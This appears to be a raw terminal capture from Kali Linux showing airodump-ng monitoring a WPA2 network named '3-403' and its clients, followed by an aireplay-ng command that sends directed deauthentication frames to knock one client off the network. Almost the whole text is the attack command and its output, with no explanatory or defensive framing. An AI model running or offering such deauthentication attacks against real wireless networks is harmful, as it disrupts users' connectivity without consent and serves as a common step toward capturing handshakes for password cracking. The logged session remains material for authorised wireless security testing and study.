 CH  1 ][ Elapsed: 11 mins ][ 2020-02-14 12:50 ][ fixed channel wlan0mon: 140
BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID
3C:0C:DB:DB:65:B9  -54 100     3047    14122    4   1   54  WPA2 CCMP   PSK  3-403
BSSID              STATION            PWR   Rate    Lost    Frames  Probe
3C:0C:DB:DB:65:B9  B8:FC:9A:A6:2E:C0  -59    1e-24      1      860
3C:0C:DB:DB:65:B9  AC:88:FD:03:37:80  -75    1e- 1     13     7077
3C:0C:DB:DB:65:B9  00:BE:3B:C6:80:55  -80    0e- 1e     0     4071
3C:0C:DB:DB:65:B9  1A:CD:3C:C8:99:01  -82    1e- 6      0     1065
3C:0C:DB:DB:65:B9  44:59:E3:1C:19:EB  -78    1e- 6      0       72  3-403
root@kali:~# aireplay-ng -0 2 -a 3C:0C:DB:DB:65:B9 -c 50:04:B8:FA:85:DB wlan0mon
12:47:52  Waiting for beacon frame (BSSID: 3C:0C:DB:DB:65:B9) on channel 1
12:47:53  Sending 64 directed DeAuth (code 7). STMAC: [50:04:B8:FA:85:DB] [16|40 ACKs]
12:47:53  Sending 64 directed DeAuth (code 7). STMAC: [50:04:B8:FA:85:DB] [ 0|41 ACKs]
root@kali:~#